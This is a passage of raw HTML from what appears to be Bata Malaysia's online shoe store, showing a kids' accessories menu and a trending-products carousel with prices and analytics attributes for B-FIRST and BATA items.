        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_5896049"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2022_5896049"
    data-dimension1="521D_095890493130K"
    data-dimension2="5896049"
    data-dimension3="521D_2022_5896049"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_095890493130K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2014_9990146">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2014_9990146"
        data-analytics-product-id="521D_2014_9990146"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html"
        aria-labelledby="brand-521D_2014_9990146 product-521D_2014_9990146-name product-521D_2014_9990146-price">
        <div class="cc-tile-product-name" id="product-521D_2014_9990146-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2014_9990146-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.99">
            
                <div class="format-price-layout">
                    
                    RM 9.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2014_9990146"
    data-name="BATA SHOE CARE"
    data-id="521D_2014_9990146"
    data-dimension1="521D_019991465701U"
    data-dimension2="9990146"
    data-dimension3="521D_2014_9990146"
    data-price="9.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019991465701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9906601">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9906601.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9906601" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60c44fcc/images/tile/9906601_1.jpg?sw=385 505w, 